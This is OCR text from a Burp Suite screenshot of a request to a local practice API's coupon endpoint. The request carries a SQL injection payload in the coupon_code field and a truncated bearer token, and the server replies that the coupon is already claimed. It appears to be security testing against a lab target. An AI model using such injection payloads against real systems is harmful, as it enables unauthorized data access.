 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 12 × 13 × 16 × 17 × ...
Send Cancel < > Target: http://127.0.0.1:8888 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 45
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ4ZmlzaHRudEBnbWFpbC5jb20iLCJyb2xlIjoidXNlci
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:8888
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8888/shop
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 {
"coupon_code":"1' or '1'='1",
20 "amount":1
21 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.17.8.2
3 Date: Mon, 10 Jul 2023 08:43:09 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Content-Length: 97
13
14 {
"message":"TRAC075 Coupon code is already claimed by you!! Please try with another coupon code"
}
? Search... 0 matches
INSPECTOR
Done 423 bytes | 94 millis